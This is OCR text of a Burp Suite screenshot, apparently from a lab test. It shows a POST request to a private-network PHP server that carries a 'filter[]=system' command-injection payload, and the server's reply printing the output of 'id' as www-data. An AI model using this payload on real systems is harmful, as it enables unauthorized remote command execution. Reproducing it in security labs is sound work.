 Burp Suite Community E... Mozilla Firefox 06:31 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 8 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1v1yqdlc1zren12n0cs4wcfwgp; PHPSESSID=1bb9e7bee96c5ec0fe76b552020c8719
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 72
14
15 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Feb 2021 10:31:34 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
18 <style>
19 /* Base */
20 body{
21 color:#333;
22 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei',sans-serif;
23 margin:0;
24 padding:020px20px;
25 word-break:break-word;
26 }
Search... 0 matches
Done 7,604 bytes | 17 millis